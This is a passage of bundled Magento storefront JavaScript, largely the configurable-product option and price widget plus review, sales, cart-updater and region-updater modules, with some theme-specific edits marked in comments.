$(this.options.mediaGallerySelector).AddFotoramaVideoEvents({\n                selectedOption: this.simpleProduct,\n                dataMergeStrategy: this.options.gallerySwitchStrategy\n            });\n        },\n\n        /**\n         * Sorting images array\n         *\n         * @private\n         */\n        _sortImages: function (images) {\n            return _.sortBy(images, function (image) {\n                return parseInt(image.position, 10);\n            });\n        },\n\n        /**\n         * Set correct indexes for image set.\n         *\n         * @param {Array} images\n         * @private\n         */\n        _setImageIndex: function (images) {\n            var length = images.length,\n                i;\n\n            for (i = 0; length > i; i++) {\n                images[i].i = i + 1;\n            }\n\n            return images;\n        },\n\n        /**\n         * For a given option element, reset all of its selectable options. Clear any selected\n         * index, disable the option choice, and reset the option's state if necessary.\n         * @private\n         * @param {*} element - The element associated with a configurable option.\n         */\n        _resetChildren: function (element) {\n            if (element.childSettings) {\n                _.each(element.childSettings, function (set) {\n                    set.selectedIndex = 0;\n                    set.disabled = true;\n                });\n\n                if (element.config) {\n                    this.options.state[element.config.id] = false;\n                }\n            }\n        },\n\n        /**\n         * Populates an option's selectable choices.\n         * @private\n         * @param {*} element - Element associated with a configurable option.\n         */\n        _fillSelect: function (element) {\n            var attributeId = element.id.replace(/[a-z]*/, ''),\n                options = this._getAttributeOptions(attributeId),\n                prevConfig,\n                index = 1,\n                allowedProducts,\n                allowedProductsByOption,\n                allowedProductsAll,\n                i,\n                j,\n                finalPrice = parseFloat(this.options.spConfig.prices.finalPrice.amount),\n                optionFinalPrice,\n                optionPriceDiff,\n                optionPrices = this.options.spConfig.optionPrices,\n                allowedOptions = [],\n                indexKey,\n                allowedProductMinPrice,\n                allowedProductsAllMinPrice,\n                canDisplayOutOfStockProducts = false,\n                filteredSalableProducts;\n\n            this._clearSelect(element);\n            if (element.options) {\n                element.options[0] = new Option('', '');\n                element.options[0].innerHTML = this.options.spConfig.chooseText;\n            }\n            prevConfig = false;\n\n            if (element.prevSetting) {\n                prevConfig = element.prevSetting.options[element.prevSetting.selectedIndex];\n            }\n\n            if (options) {\n                for (indexKey in this.options.spConfig.index) {\n                    /* eslint-disable max-depth */\n                    if (this.options.spConfig.index.hasOwnProperty(indexKey)) {\n                        allowedOptions = allowedOptions.concat(_.values(this.options.spConfig.index[indexKey]));\n                    }\n                }\n\n                if (prevConfig) {\n                    allowedProductsByOption = {};\n                    allowedProductsAll = [];\n\n                    for (i = 0; i < options.length; i++) {\n                        /* eslint-disable max-depth */\n                        for (j = 0; j < options[i].products.length; j++) {\n                            // prevConfig.config can be undefined\n                            if (prevConfig.config &&\n                                prevConfig.config.allowedProducts &&\n                                prevConfig.config.allowedProducts.indexOf(options[i].products[j]) > -1) {\n                                if (!allowedProductsByOption[i]) {\n                                    allowedProductsByOption[i] = [];\n                                }\n                                allowedProductsByOption[i].push(options[i].products[j]);\n                                allowedProductsAll.push(options[i].products[j]);\n                            }\n                        }\n                    }\n\n                    if (typeof allowedProductsAll[0] !== 'undefined' &&\n                        typeof optionPrices[allowedProductsAll[0]] !== 'undefined') {\n                        allowedProductsAllMinPrice = this._getAllowedProductWithMinPrice(allowedProductsAll);\n                        finalPrice = parseFloat(optionPrices[allowedProductsAllMinPrice].finalPrice.amount);\n                    }\n                }\n\n                for (i = 0; i < options.length; i++) {\n                    if (prevConfig && typeof allowedProductsByOption[i] === 'undefined') {\n                        continue; //jscs:ignore disallowKeywords\n                    }\n\n                    allowedProducts = prevConfig ? allowedProductsByOption[i] : options[i].products.slice(0);\n                    optionPriceDiff = 0;\n\n                    if (typeof allowedProducts[0] !== 'undefined' &&\n                        typeof optionPrices[allowedProducts[0]] !== 'undefined') {\n                        allowedProductMinPrice = this._getAllowedProductWithMinPrice(allowedProducts);\n                        optionFinalPrice = parseFloat(optionPrices[allowedProductMinPrice].finalPrice.amount);\n                        optionPriceDiff = optionFinalPrice - finalPrice;\n                        options[i].label = options[i].initialLabel;\n                        /* OX Start */\n                        /* hide price difference from drop down select */\n                        if(!$('body').hasClass('hide-conf-price-label')){\n                        /* OX End */\n                            if (optionPriceDiff !== 0) {\n                                options[i].label += ' ' + priceUtils.formatPriceLocale(\n                                    optionPriceDiff,\n                                    this.options.priceFormat,\n                                    true\n                                );\n                            }\n                        /* OX Start */\n                        }\n                        /* OX End */\n                    }\n\n                    if (allowedProducts.length > 0 || _.include(allowedOptions, options[i].id)) {\n                        options[i].allowedProducts = allowedProducts;\n                        element.options[index] = new Option(this._getOptionLabel(options[i]), options[i].id);\n\n                        if (this.options.spConfig.canDisplayShowOutOfStockStatus) {\n                            filteredSalableProducts = $(this.options.spConfig.salable[attributeId][options[i].id]).\n                            filter(options[i].allowedProducts);\n                            canDisplayOutOfStockProducts = filteredSalableProducts.length === 0;\n                        }\n\n                        if (typeof options[i].price !== 'undefined') {\n                            element.options[index].setAttribute('price', options[i].price);\n                        }\n\n                        if (allowedProducts.length === 0 || canDisplayOutOfStockProducts) {\n                            element.options[index].disabled = true;\n                        }\n\n                        element.options[index].config = options[i];\n                        index++;\n                    }\n\n                    /* eslint-enable max-depth */\n                }\n            }\n        },\n\n        /**\n         * Generate the label associated with a configurable option. This includes the option's\n         * label or value and the option's price.\n         * @private\n         * @param {*} option - A single choice among a group of choices for a configurable option.\n         * @return {String} The option label with option value and price (e.g. Black +1.99)\n         */\n        _getOptionLabel: function (option) {\n            return option.label;\n        },\n\n        /**\n         * Removes an option's selections.\n         * @private\n         * @param {*} element - The element associated with a configurable option.\n         */\n        _clearSelect: function (element) {\n            var i;\n\n            if (element.options) {\n                for (i = element.options.length - 1; i >= 0; i--) {\n                    element.remove(i);\n                }\n            }\n        },\n\n        /**\n         * Retrieve the attribute options associated with a specific attribute Id.\n         * @private\n         * @param {Number} attributeId - The id of the attribute whose configurable options are sought.\n         * @return {Object} Object containing the attribute options.\n         */\n        _getAttributeOptions: function (attributeId) {\n            if (this.options.spConfig.attributes[attributeId]) {\n                return this.options.spConfig.attributes[attributeId].options;\n            }\n        },\n\n        /**\n         * Reload the price of the configurable product incorporating the prices of all of the\n         * configurable product's option selections.\n         */\n        _reloadPrice: function () {\n            /** OLEGNAX: Old\n            this._getPriceBoxElement().trigger('updatePrice', this._getPrices());\n            /** OLEGNAX: Start **/\n            let pricebox = this.element\n                .closest(this.options.priceParentSelector)\n                .eq(0)\n                .find(this._getPriceBoxElement());\n            pricebox.trigger('updatePrice', this._getPrices());\n\n            this._updatePriceDiff(pricebox);\n            /** OLEGNAX: End **/\n        },\n\n        /**\n         * Get product various prices\n         * @returns {{}}\n         * @private\n         */\n        _getPrices: function () {\n            var prices = {},\n                elements = _.toArray(this.options.settings),\n                allowedProduct,\n                selected,\n                config,\n                priceValue;\n\n            _.each(elements, function (element) {\n                if (element.options) {\n                    selected = element.options[element.selectedIndex];\n                    config = selected && selected.config;\n                    priceValue = this._calculatePrice({});\n\n                    if (config && config.allowedProducts.length === 1) {\n                        priceValue = this._calculatePrice(config);\n                    } else if (element.value) {\n                        allowedProduct = this._getAllowedProductWithMinPrice(config.allowedProducts);\n                        priceValue = this._calculatePrice({\n                            'allowedProducts': [\n                                allowedProduct\n                            ]\n                        });\n                    }\n\n                    if (!_.isEmpty(priceValue)) {\n                        prices.prices = priceValue;\n                    }\n                }\n            }, this);\n            return prices;\n        },\n\n        /**\n         * Get product with minimum price from selected options.\n         *\n         * @param {Array} allowedProducts\n         * @returns {String}\n         * @private\n         */\n        _getAllowedProductWithMinPrice: function (allowedProducts) {\n            var optionPrices = this.options.spConfig.optionPrices,\n                product = {},\n                optionMinPrice, optionFinalPrice;\n\n            _.each(allowedProducts, function (allowedProduct) {\n                optionFinalPrice = parseFloat(optionPrices[allowedProduct].finalPrice.amount);\n\n                if (_.isEmpty(product) || optionFinalPrice < optionMinPrice) {\n                    optionMinPrice = optionFinalPrice;\n                    product = allowedProduct;\n                }\n            }, this);\n\n            return product;\n        },\n\n        /**\n         * Returns prices for configured products\n         *\n         * @param {*} config - Products configuration\n         * @returns {*}\n         * @private\n         */\n        _calculatePrice: function (config) {\n                /** OLEGNAX: Old\n                var displayPrices = this._getPriceBoxElement().priceBox('option').prices,\n                /** OLEGNAX: Start **/\n                var displayPrices = this.element\n                    .closest(this.options.priceParentSelector)\n                    .eq(0)\n                    .find(this._getPriceBoxElement())\n                    .priceBox('option').prices,\n                /** OLEGNAX: End **/\n                newPrices = this.options.spConfig.optionPrices[_.first(config.allowedProducts)] || {};\n\n            _.each(displayPrices, function (price, code) {\n                displayPrices[code].amount = newPrices[code] ? newPrices[code].amount - displayPrices[code].amount : 0;\n            });\n\n            return displayPrices;\n        },\n\n        /**\n         * Returns Simple product Id\n         *  depending on current selected option.\n         *\n         * @private\n         * @param {HTMLElement} element\n         * @returns {String|undefined}\n         */\n        _getSimpleProductId: function (element) {\n            // TODO: Rewrite algorithm. It should return ID of\n            //        simple product based on selected options.\n            var allOptions,\n                value,\n                config;\n\n            if (element.config) {\n                allOptions = element.config.options;\n                value = element.value;\n\n                config = _.filter(allOptions, function (option) {\n                    return option.id === value;\n                });\n                config = _.first(config);\n\n                return _.isEmpty(config) ?\n                    undefined :\n                    _.first(config.allowedProducts);\n            }\n        },\n\n        /**\n         * Show or hide regular price block\n         *\n         * @param {*} optionId\n         * @private\n         */\n        _displayRegularPriceBlock: function (optionId) {\n            var shouldBeShown = true,\n                $priceBox = this._getPriceBoxElement();\n\n            _.each(this.options.settings, function (element) {\n                if (element.value === '') {\n                    shouldBeShown = false;\n                }\n            });\n\n            if (shouldBeShown &&\n                this.options.spConfig.optionPrices[optionId].oldPrice.amount !==\n                this.options.spConfig.optionPrices[optionId].finalPrice.amount\n            ) {\n                $(this.options.slyOldPriceSelector).show();\n            } else {\n                $(this.options.slyOldPriceSelector).hide();\n                /* OX START */\n                this._togglePriceDiff(this.priceDiffElement, 0);\n                /* OX END */\n            }\n\n            $(document).trigger('updateMsrpPriceBlock',\n                [\n                    optionId,\n                    this.options.spConfig.optionPrices,\n                    $priceBox\n                ]\n            );\n        },\n\n        /**\n         * Show or hide normal price label\n         *\n         * @private\n         */\n        _displayNormalPriceLabel: function () {\n            var shouldBeShown = false;\n\n            _.each(this.options.settings, function (element) {\n                if (element.value === '') {\n                    shouldBeShown = true;\n                }\n            });\n\n            if (shouldBeShown) {\n                $(this.options.normalPriceLabelSelector).show();\n            } else {\n                $(this.options.normalPriceLabelSelector).hide();\n            }\n        },\n\n        /**\n         * Callback which fired after gallery gets initialized.\n         *\n         * @param {HTMLElement} element - DOM element associated with gallery.\n         */\n        _onGalleryLoaded: function (element) {\n            var galleryObject = element.data('gallery');\n\n            this.options.mediaGalleryInitial = galleryObject.returnCurrentImages();\n        },\n\n        /**\n         * Show or hide tier price block\n         *\n         * @param {*} optionId\n         * @private\n         */\n        _displayTierPriceBlock: function (optionId) {\n            var tierPrices = typeof optionId != 'undefined' && this.options.spConfig.optionPrices[optionId].tierPrices;\n\n            if (_.isArray(tierPrices) && tierPrices.length > 0) {\n\n                if (this.options.tierPriceTemplate) {\n                    $(this.options.tierPriceBlockSelector).html(\n                        mageTemplate(this.options.tierPriceTemplate, {\n                            'tierPrices': tierPrices,\n                            '$t': $t,\n                            'currencyFormat': this.options.spConfig.currencyFormat,\n                            'priceUtils': priceUtils\n                        })\n                    ).show();\n                }\n            } else {\n                $(this.options.tierPriceBlockSelector).hide();\n            }\n        },\n\n        /**\n         * Returns the price container element\n         *\n         * @returns {*}\n         * @private\n         */\n        _getPriceBoxElement: function () {\n            return this.element\n                .parents(this.options.selectorProduct)\n                .find(this.options.selectorProductPrice);\n        }\n    });\n\n    return $.mage.configurable;\n});\n","Magento_ConfigurableProduct/js/options-updater.js":"define([\n    'jquery',\n    'underscore',\n    'Magento_Customer/js/customer-data',\n    'domReady!'\n], function ($, _, customerData) {\n    'use strict';\n\n    var selectors = {\n        formSelector: '#product_addtocart_form',\n        productIdSelector: '#product_addtocart_form [name=\"product\"]',\n        itemIdSelector: '#product_addtocart_form [name=\"item\"]'\n    },\n    cartData = customerData.get('cart'),\n    productId = $(selectors.productIdSelector).val(),\n    itemId = $(selectors.itemIdSelector).val(),\n\n    /**\n    * set productOptions according to cart data from customer-data\n    *\n    * @param {Object} data - cart data from customer-data\n    * @returns {Boolean} - whether the new options differ from previous\n    */\n    setProductOptions = function (data) {\n        var changedProductOptions;\n\n        if (!(data && data.items && data.items.length && productId)) {\n            return false;\n        }\n        changedProductOptions = _.find(data.items, function (item) {\n            if (item['item_id'] === itemId) {\n                return item['product_id'] === productId;\n            }\n        });\n        changedProductOptions = changedProductOptions && changedProductOptions.options &&\n            changedProductOptions.options.reduce(function (obj, val) {\n                obj[val['option_id']] = val['option_value'];\n\n                return obj;\n            }, {});\n\n        if (JSON.stringify(this.productOptions || {}) === JSON.stringify(changedProductOptions || {})) {\n            return false;\n        }\n\n        this.productOptions = changedProductOptions;\n\n        return true;\n    },\n\n    /**\n    * Listens to update of cart data or options initialization and update selected option according to customer data\n    *\n    */\n    listen = function () {\n        cartData.subscribe(function (updateCartData) {\n            if (this.setProductOptions(updateCartData)) {\n                this.updateOptions();\n            }\n        }.bind(this));\n        $(selectors.formSelector).on(this.eventName, function () {\n            this.setProductOptions(cartData());\n            this.updateOptions();\n        }.bind(this));\n    },\n\n    /**\n    * Updater constructor function\n    *\n    */\n    Updater = function (eventName, updateOptionsCallback) {\n        if (this instanceof Updater) {\n            this.eventName = eventName;\n            this.updateOptions = updateOptionsCallback;\n            this.productOptions = {};\n        }\n    };\n\n    Updater.prototype.setProductOptions = setProductOptions;\n    Updater.prototype.listen = listen;\n\n    return Updater;\n});\n","Magento_ConfigurableProduct/js/configurable-customer-data.js":"require([\n    'jquery',\n    'Magento_ConfigurableProduct/js/options-updater'\n], function ($, Updater) {\n    'use strict';\n\n    var selectors = {\n            formSelector: '#product_addtocart_form'\n        },\n        configurableWidgetName = 'mageConfigurable',\n        widgetInitEvent = 'configurable.initialized',\n\n    /**\n    * Sets all configurable attribute's selected values\n    */\n    updateConfigurableOptions = function () {\n        var configurableWidget = $(selectors.formSelector).data(configurableWidgetName);\n\n        if (!configurableWidget) {\n            return;\n        }\n        configurableWidget.options.values = this.productOptions || {};\n        configurableWidget._configureForValues();\n    },\n    updater = new Updater(widgetInitEvent, updateConfigurableOptions);\n\n    updater.listen();\n});\n","Magento_ConfigurableProduct/js/catalog-add-to-cart-mixin.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'underscore',\n    'jquery',\n    'Magento_ConfigurableProduct/js/product/view/product-info-resolver'\n], function (_, $, productInfoResolver) {\n    'use strict';\n\n    return function (widget) {\n\n        $.widget('mage.catalogAddToCart', widget, {\n            /**\n             * @param {jQuery} form\n             */\n            ajaxSubmit: function (form) {\n                var isConfigurable = !!_.find(form.serializeArray(), function (item) {\n                    return item.name.indexOf('super_attribute') !== -1;\n                });\n\n                if (isConfigurable) {\n                    this.options.productInfoResolver = productInfoResolver;\n                }\n\n                return this._super(form);\n            }\n        });\n\n        return $.mage.catalogAddToCart;\n    };\n});\n","Magento_ConfigurableProduct/js/product/view/product-info-resolver.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'underscore',\n    'Magento_Catalog/js/product/view/product-info'\n], function (_, productInfo) {\n    'use strict';\n\n    /**\n     * Returns info about configurable products in form.\n     *\n     * @param {jQuery} $form\n     * @return {Array}\n     */\n    return function ($form) {\n        var optionValues = [],\n            product = _.findWhere($form.serializeArray(), {\n                name: 'product'\n            }),\n            productId;\n\n        if (!_.isUndefined(product)) {\n            productId = product.value;\n            _.each($form.serializeArray(), function (item) {\n                if (item.name.indexOf('super_attribute') !== -1) {\n                    optionValues.push(item.value);\n                }\n            });\n            optionValues.sort();\n            productInfo().push(\n                {\n                    'id': productId,\n                    'optionValues': optionValues\n                }\n            );\n        }\n\n        return _.uniq(productInfo(), function (item) {\n            var optionValuesStr = item.optionValues ? item.optionValues.join() : '';\n\n            return item.id + optionValuesStr;\n        });\n    };\n});\n\n","Magento_Sales/js/orders-returns.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/widget'\n], function ($) {\n    'use strict';\n\n    $.widget('mage.ordersReturns', {\n        options: {\n            zipCode: '#oar-zip', // Search by zip code.\n            emailAddress: '#oar-email', // Search by email address.\n            searchType: '#quick-search-type-id' // Search element used for choosing between the two.\n        },\n\n        /** @inheritdoc */\n        _create: function () {\n            $(this.options.searchType).on('change', $.proxy(this._showIdentifyBlock, this)).trigger('change');\n        },\n\n        /**\n         * Show either the search by zip code option or the search by email address option.\n         * @private\n         * @param {jQuery.Event} e - Change event. Event target value is either 'zip' or 'email'.\n         */\n        _showIdentifyBlock: function (e) {\n            var value = $(e.target).val();\n\n            $(this.options.zipCode).toggle(value === 'zip');\n            $(this.options.emailAddress).toggle(value === 'email');\n        }\n    });\n\n    return $.mage.ordersReturns;\n});\n","Magento_Sales/js/gift-message.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/widget'\n], function ($) {\n    'use strict';\n\n    $.widget('mage.giftMessage', {\n        options: {\n            rowPrefix: '#order-item-row-', // Selector prefix for item's row in the table.\n            linkPrefix: '#order-item-gift-message-link-', // Selector prefix for the 'Gift Message' link.\n            duration: 100, // Toggle duration.\n            expandedClass: 'expanded', // Class added/removed to/from the 'Gift Message' link.\n            expandedContentClass: 'expanded-content', // Class added/removed to/from the 'Gift Message' content.\n            lastClass: 'last' // Class added/removed to/from the last item's row in the products table.\n        },\n\n        /**\n         * Bind a click handler on the widget's element to toggle the gift message.\n         * @private\n         */\n        _create: function () {\n            this.element.on('click', $.proxy(this._toggleGiftMessage, this));\n        },\n\n        /**\n         * Toggle the display of the item's corresponding gift message.\n         * @private\n         * @param {jQuery.Event} event - Click event.\n         */\n        _toggleGiftMessage: function (event) {\n            var element = $(event.target), // Click target. The 'Gift Message' link or 'Close' button.\n                options = this.options, // Cached widget options.\n                itemId = element.data('item-id'), // The individual item's numeric id.\n                link = $(options.linkPrefix + itemId), // The 'Gift Message' expandable link.\n                row = $(options.rowPrefix + itemId), // The item's row in the products table.\n                region = $('#' + element.attr('aria-controls')); // The gift message container region.\n\n            region.toggleClass(options.expandedContentClass, options.duration, function () {\n                if (region.attr('aria-expanded') === 'true') {\n                    region.attr('aria-expanded', 'false');\n\n                    if (region.hasClass(options.lastClass)) {\n                        row.addClass(options.lastClass);\n                    }\n                } else {\n                    region.attr('aria-expanded', 'true');\n\n                    if (region.hasClass(options.lastClass)) {\n                        row.removeClass(options.lastClass);\n                    }\n                }\n                link.toggleClass(options.expandedClass);\n            });\n            event.preventDefault(); // Prevent event propagation and avoid going to the link's href.\n        }\n    });\n\n    return $.mage.giftMessage;\n});\n","Magento_Sales/js/view/last-ordered-items.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'uiComponent',\n    'Magento_Customer/js/customer-data',\n    'underscore'\n], function (Component, customerData, _) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            isShowAddToCart: false\n        },\n\n        /** @inheritdoc */\n        initialize: function () {\n            this._super();\n            this.lastOrderedItems = customerData.get('last-ordered-items');\n            this.lastOrderedItems.subscribe(this.checkSalableItems.bind(this));\n            this.checkSalableItems();\n\n            return this;\n        },\n\n        /** @inheritdoc */\n        initObservable: function () {\n            this._super()\n                .observe('isShowAddToCart');\n\n            return this;\n        },\n\n        /**\n         * Check if items is_saleable and change add to cart button visibility.\n         */\n        checkSalableItems: function () {\n            var isShowAddToCart = _.some(this.lastOrderedItems().items, {\n                'is_saleable': true\n            });\n\n            this.isShowAddToCart(isShowAddToCart);\n        }\n    });\n});\n","Magento_Review/js/submit-review.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery'\n], function ($) {\n    'use strict';\n\n    return function (config, element) {\n        $(element).on('submit', function () {\n            if ($(this).valid()) {\n                $(this).find('.submit').attr('disabled', true);\n            }\n        });\n    };\n});\n","Magento_Review/js/validate-review.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'jquery/validate',\n    'mage/translate'\n], function ($) {\n    'use strict';\n\n    $.validator.addMethod(\n        'rating-required', function (value) {\n            return value !== undefined;\n        }, $.mage.__('Please select one of each of the ratings above.'));\n});\n","Magento_Review/js/error-placement.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'mage/mage'\n], function ($) {\n    'use strict';\n\n    return function (config, element) {\n        $(element).mage('validation', {\n            /** @inheritdoc */\n            errorPlacement: function (error, el) {\n\n                if (el.parents('#product-review-table').length) {\n                    $('#product-review-table').siblings(this.errorElement + '.' + this.errorClass).remove();\n                    $('#product-review-table').after(error);\n                } else {\n                    el.after(error);\n                }\n            }\n        });\n    };\n});\n","Magento_Review/js/process-reviews.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'tabs',\n    'collapsible'\n], function ($) {\n    'use strict';\n\n    /**\n     * @param {String} url\n     * @param {*} fromPages\n     */\n    function processReviews(url, fromPages) {\n        $.ajax({\n            url: url,\n            cache: true,\n            dataType: 'html',\n            showLoader: false,\n            loaderContext: $('.product.data.items')\n        }).done(function (data) {\n            $('#product-review-container').html(data).trigger('contentUpdated');\n            $('[data-role=\"product-review\"] .pages a').each(function (index, element) {\n                $(element).on('click', function (event) {\n                    //eslint-disable-line max-nested-callbacks\n                    processReviews($(element).attr('href'), true);\n                    event.preventDefault();\n                });\n            });\n        }).always(function () {\n            if (fromPages == true) { //eslint-disable-line eqeqeq\n                $('html, body').animate({\n                    scrollTop: $('#reviews').offset().top - 50\n                }, 300);\n            }\n        });\n    }\n\n    return function (config) {\n        var reviewTab = $(config.reviewsTabSelector),\n            requiredReviewTabRole = 'tab';\n        if (reviewTab.length) {\n            if (reviewTab.attr('role') === requiredReviewTabRole && reviewTab.hasClass('active')) {\n                processReviews(config.productReviewUrl, location.hash === '#reviews');\n            } else {\n                reviewTab.one('beforeOpen', function () {\n                    processReviews(config.productReviewUrl);\n                });\n            }\n        } else {\n            processReviews(config.productReviewUrl);\n        }\n        $(function () {\n            $(':is(#ox-reviews-mini, .product-info-main) .reviews-actions a').on('click', function (event) {\n                var anchor, addReviewBlock;\n\n                event.preventDefault();\n                anchor = $(this).attr('href').replace(/^.*?(#|$)/, ''),\n                addReviewBlock = $('#' + anchor);\n\n                $('.product.data.items [data-role=\"content\"]').each(function (index) {\n                    //eslint-disable-line\n                    if (this.id == 'reviews') { //eslint-disable-line\n                        let $wrap = $(this.closest('.product.data.items'));\n                        if($wrap.length){\n                            if ($wrap.data('mageAccordion') || $wrap.data('mage-Accordion')) {\n                                $wrap.accordion('activate', index);\n                            } else {\n                                $wrap.tabs('activate', index);\n                            }\n                        }\n\n                    }\n                });\n                $('html, body').animate({\n                    scrollTop: $('#' + anchor).offset().top - 50\n                }, 300);\n            });\n        });\n    };\n});\n\n","Magento_Review/js/view/review.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'uiComponent',\n    'Magento_Customer/js/customer-data',\n    'Magento_Customer/js/view/customer'\n], function (Component, customerData) {\n    'use strict';\n\n    return Component.extend({\n        /** @inheritdoc */\n        initialize: function () {\n            this._super();\n\n            this.review = customerData.get('review').extend({\n                disposableCustomerData: 'review'\n            });\n        },\n\n        /**\n         * @return {*}\n         */\n        nickname: function () {\n            return this.review().nickname || customerData.get('customer')().firstname;\n        }\n    });\n});\n","Magento_Directory/js/region-updater.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'mage/template',\n    'underscore',\n    'jquery-ui-modules/widget',\n    'mage/validation'\n], function ($, mageTemplate, _) {\n    'use strict';\n\n    $.widget('mage.directoryRegionUpdater', {\n        options: {\n            regionTemplate:\n                '<option value=\"<%- data.value %>\" <% if (data.isSelected) { %>selected=\"selected\"<% } %>>' +\n                '<%- data.title %>' +\n                '</option>',\n            isRegionRequired: true,\n            isZipRequired: true,\n            isCountryRequired: true,\n            currentRegion: null,\n            isMultipleCountriesAllowed: true\n        },\n\n        /**\n         *\n         * @private\n         */\n        _create: function () {\n            this._initCountryElement();\n\n            this.currentRegionOption = this.options.currentRegion;\n            this.regionTmpl = mageTemplate(this.options.regionTemplate);\n\n            this._updateRegion(this.element.find('option:selected').val());\n\n            $(this.options.regionListId).on('change', $.proxy(function (e) {\n                this.setOption = false;\n                this.currentRegionOption = $(e.target).val();\n            }, this));\n\n            $(this.options.regionInputId).on('focusout', $.proxy(function () {\n                this.setOption = true;\n            }, this));\n        },\n\n        /**\n         *\n         * @private\n         */\n        _initCountryElement: function () {\n\n            if (this.options.isMultipleCountriesAllowed) {\n                this.element.parents('div.field').show();\n                this.element.on('change', $.proxy(function (e) {\n                    // clear region inputs on country change\n                    $(this.options.regionListId).val('');\n                    $(this.options.regionInputId).val('');\n                    this._updateRegion($(e.target).val());\n                }, this));\n\n                if (this.options.isCountryRequired) {\n                    this.element.addClass('required-entry');\n                    this.element.parents('div.field').addClass('required');\n                }\n            } else {\n                this.element.parents('div.field').hide();\n            }\n        },\n\n        /**\n         * Remove options from dropdown list\n         *\n         * @param {Object} selectElement - jQuery object for dropdown list\n         * @private\n         */\n        _removeSelectOptions: function (selectElement) {\n            selectElement.find('option').each(function (index) {\n                if (index) {\n                    $(this).remove();\n                }\n            });\n        },\n\n        /**\n         * Render dropdown list\n         * @param {Object} selectElement - jQuery object for dropdown list\n         * @param {String} key - region code\n         * @param {Object} value - region object\n         * @private\n         */\n        _renderSelectOption: function (selectElement, key, value) {\n            selectElement.append($.proxy(function () {\n                var name = value.name.replace(/[!\"#$%&'()*+,.\\/:;<=>?@[\\\\\\]^`{|}~]/g, '\\\\$&'),\n                    tmplData,\n                    tmpl;\n\n                if (value.code && $(name).is('span')) {\n                    key = value.code;\n                    value.name = $(name).text();\n                }\n\n                tmplData = {\n                    value: key,\n                    title: value.name,\n                    isSelected: false\n                };\n\n                if (this.options.defaultRegion === key) {\n                    tmplData.isSelected = true;\n                }\n\n                tmpl = this.regionTmpl({\n                    data: tmplData\n                });\n\n                return $(tmpl);\n            }, this));\n        },\n\n        /**\n         * Takes clearError callback function as first option\n         * If no form is passed as option, look up the closest form and call clearError method.\n         * @private\n         */\n        _clearError: function () {\n            var args = ['clearError', this.options.regionListId, this.options.regionInputId, this.options.postcodeId];\n\n            if (this.options.clearError && typeof this.options.clearError === 'function') {\n                this.options.clearError.call(this);\n            } else {\n                if (!this.options.form) {\n                    this.options.form = this.element.closest('form').length ? $(this.element.closest('form')[0]) : null;\n                }\n\n                this.options.form = $(this.options.form);\n\n                this.options.form && this.options.form.data('validator') &&\n                this.options.form.validation.apply(this.options.form, _.compact(args));\n\n                // Clean up errors on region & zip fix\n                $(this.options.regionInputId).removeClass('mage-error').parent().find('[generated]').remove();\n                $(this.options.regionListId).removeClass('mage-error').parent().find('[generated]').remove();\n                $(this.options.postcodeId).removeClass('mage-error').parent().find('[generated]').remove();\n            }\n        },\n\n        /**\n         * Update dropdown list based on the country selected\n         *\n         * @param {String} country - 2 uppercase letter for country code\n         * @private\n         */\n        _updateRegion: function (country) {\n            // Clear validation error messages\n            var regionList = $(this.options.regionListId),\n                regionInput = $(this.options.regionInputId),\n                postcode = $(this.options.postcodeId),\n                label = regionList.parent().siblings('label'),\n                container = regionList.parents('div.field'),\n                regionsEntries,\n                regionId,\n                regionData;\n\n            this._clearError();\n            this._checkRegionRequired(country);\n\n            // Populate state/province dropdown list if available or use input box\n            if (this.options.regionJson[country]) {\n                this._removeSelectOptions(regionList);\n                regionsEntries = _.pairs(this.options.regionJson[country]);\n                $.each(regionsEntries, $.proxy(function (key, value) {\n                    regionData = value[1];\n                    regionId = regionData.id;\n                    this._renderSelectOption(regionList, regionId.toString(), regionData);\n                }, this));\n\n                if (this.currentRegionOption) {\n                    regionList.val(this.currentRegionOption);\n                }\n\n                if (this.setOption) {\n                    regionList.find('option').filter(function () {\n                        return this.text === regionInput.val();\n                    }).attr('selected', true);\n                }\n\n                if (this.options.isRegionRequired) {\n                    regionList.addClass('required-entry').removeAttr('disabled');\n                    container.addClass('required').show();\n                } else {\n                    regionList.removeClass('required-entry validate-select').removeAttr('data-validate');\n                    container.removeClass('required');\n\n                    if (!this.options.optionalRegionAllowed) { //eslint-disable-line max-depth\n                        regionList.hide();\n                        container.hide();\n                    } else {\n                        regionList.removeAttr('disabled').show();\n                    }\n                }\n\n                regionList.show();\n                regionInput.hide();\n                label.attr('for', regionList.attr('id'));\n            } else {\n                this._removeSelectOptions(regionList);\n\n                if (this.options.isRegionRequired) {\n                    regionInput.addClass('required-entry').removeAttr('disabled');\n                    container.addClass('required').show();\n                } else {\n                    if (!this.options.optionalRegionAllowed) { //eslint-disable-line max-depth\n                        regionInput.attr('disabled', 'disabled');\n                        container.hide();\n                    }\n                    container.removeClass('required');\n                    regionInput.removeClass('required-entry');\n                }\n\n                regionList.removeClass('required-entry').prop('disabled', 'disabled').hide();\n                regionInput.show();\n                label.attr('for', regionInput.attr('id'));\n            }\n\n            // If country is in optionalzip list, make postcode input not required\n            if (this.options.isZipRequired) {\n                $.inArray(country, 